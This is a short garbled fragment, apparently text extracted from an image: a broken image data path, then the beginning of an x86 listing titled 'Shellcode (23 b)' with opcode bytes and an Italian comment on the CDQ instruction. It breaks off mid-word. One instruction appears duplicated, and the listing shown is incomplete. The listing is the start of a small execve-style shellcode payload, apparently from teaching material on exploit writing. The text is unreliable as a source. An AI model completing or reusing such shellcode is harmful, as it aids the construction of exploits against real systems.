 webbit 200322 Shellcode (23 b) © buffer & alor push $0x0b # 6a 0b push $0x0b # 6a 0b pop %eax # 58 cdq # 99 CDQ estende il bit di segno di %eax in %ed